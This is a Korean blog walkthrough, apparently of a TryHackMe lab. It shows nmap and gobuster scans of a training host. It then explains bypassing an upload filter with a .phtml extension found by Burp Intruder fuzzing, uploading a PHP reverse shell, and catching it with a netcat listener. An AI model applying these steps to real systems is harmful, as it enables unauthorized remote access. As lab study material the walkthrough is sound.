1. Nmap으로 열린 포트 스캔

┌──(root💀kali)-[~]

└─# nmap -sV -v -T4 -oN nmap 10.10.176.244

Starting Nmap 7.92 ( https://nmap.org ) at 2021-12-29 23:46 EST

NSE: Loaded 45 scripts for scanning.

Initiating Ping Scan at 23:46

Scanning 10.10.176.244 [4 ports]

Completed Ping Scan at 23:46, 0.37s elapsed (1 total hosts)

Initiating Parallel DNS resolution of 1 host. at 23:46

Completed Parallel DNS resolution of 1 host. at 23:46, 13.01s elapsed

Initiating SYN Stealth Scan at 23:46

Scanning 10.10.176.244 [1000 ports]

Discovered open port 22/tcp on 10.10.176.244

Discovered open port 445/tcp on 10.10.176.244

Discovered open port 21/tcp on 10.10.176.244

Discovered open port 139/tcp on 10.10.176.244

Discovered open port 3128/tcp on 10.10.176.244

Discovered open port 3333/tcp on 10.10.176.244

Completed SYN Stealth Scan at 23:46, 2.29s elapsed (1000 total ports)

Initiating Service scan at 23:46

Scanning 6 services on 10.10.176.244

Stats: 0:00:22 elapsed; 0 hosts completed (1 up), 1 undergoing Service Scan

Service scan Timing: About 33.33% done; ETC: 23:46 (0:00:14 remaining)

Completed Service scan at 23:46, 23.26s elapsed (6 services on 1 host)

NSE: Script scanning 10.10.176.244.

Initiating NSE at 23:46

Completed NSE at 23:46, 1.24s elapsed

Initiating NSE at 23:46

Completed NSE at 23:46, 1.16s elapsed

Nmap scan report for 10.10.176.244

Host is up (0.29s latency).

Not shown: 994 closed tcp ports (reset)

PORT STATE SERVICE VERSION

21/tcp open ftp vsftpd 3.0.3

22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.7 (Ubuntu Linux; protocol 2.0)

139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)

445/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)

3128/tcp open http-proxy Squid http proxy 3.5.12

3333/tcp open http Apache httpd 2.4.18 ((Ubuntu))

Service Info: Host: VULNUNIVERSITY; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel

Read data files from: /usr/bin/../share/nmap

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .

Nmap done: 1 IP address (1 host up) scanned in 42.07 seconds

Raw packets sent: 1004 (44.152KB) | Rcvd: 1001 (40.064KB)http port는 3333으로 보인다. 스캔할 때는 모든 열린 서비스를 아는 것이 중요하다. 더 높은 범위의 포트가 열려있을 수 있으므로 항상 1000이후의 포트를 스캔해야한다.

2. GoBuster로 디렉토리 찾기

apt-get install gobustergobuster dir -u http://<ip>:3333 -w <단어 목록 위치>

└─# gobuster dir -u http://10.10.234.138:3333 -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt 1 ⨯

===============================================================

Gobuster v3.1.0

by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)

===============================================================

[+] Url: http://10.10.234.138:3333

[+] Method: GET

[+] Threads: 10

[+] Wordlist: /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt

[+] Negative Status codes: 404

[+] User Agent: gobuster/3.1.0

[+] Timeout: 10s

===============================================================

2021/12/30 03:23:55 Starting gobuster in directory enumeration mode

===============================================================

/images (Status: 301) [Size: 322] [--> http://10.10.234.138:3333/images/]

/css (Status: 301) [Size: 319] [--> http://10.10.234.138:3333/css/]

/js (Status: 301) [Size: 318] [--> http://10.10.234.138:3333/js/]

/fonts (Status: 301) [Size: 321] [--> http://10.10.234.138:3333/fonts/]



/internal (Status: 301) [Size: 324] [--> http://10.10.234.138:3333/internal/]스캔한 디렉토리를 접속해봤을 때 /internal/ 페이지에서 파일을 업로드할 수 있는 걸 확인했다.

3. Burp Suite로 페이로드 업로드

이제 Burp로 차단되지 않은 확장프로그램을 식별하기 위해 양식을 퍼지할 것이다.

해당사이트에서 .php 확장자가 업로드 차단되는 걸 확인했고 .php가 들어간 단어 목록을 만든다.

┌──(root💀kali)-[~/Downloads/tryhackme]

└─# cat phpext.txt

php

php3

php4

php5

phtml거부된 요청 기록을 intruder로 보내고 position에서 filename의 확장자를 필드 추가해준다. 그리고 payloads 탭에서 만든 단어리스트를 추가해주고 공격을 실행한다.

결과를 보면 phtml만 응답길이가 다르게 나오는 걸 확인할 수 있다.

실제로 phtml을 업로드했을 때 허용되는 걸 확인했다. 따라서 리버스 셸을 phtml로 업로드해야한다.

리버스 셸은 /usr/share/webshells/php 아래에 있다. php-reverse-shell.php를 열고 49줄에 Attack Box의 IP주소를 넣어준다.

nc -lvnp 1234 명령으로 Attack Box에서 들어올 연결을 수신대기하고 있어야한다.

그 다음 internal 페이지에서 파일을 업로드하고 upload 페이지에서 업로드한 파일을 클릭한다.

'네트워크 보안 > 보안' 카테고리의 다른 글

| vmware에서 wlan0 어댑터 설치하기 (0) | 2022.01.10 |

|---|---|

| 인증우회 (0) | 2021.12.31 |

| [Pentesting] Nmap 라이브 호스트 검색 (0) | 2021.12.29 |

| Wireshark 🦈 (0) | 2021.12.28 |

| [Pentesting] Metasploit (01) (0) | 2021.12.28 |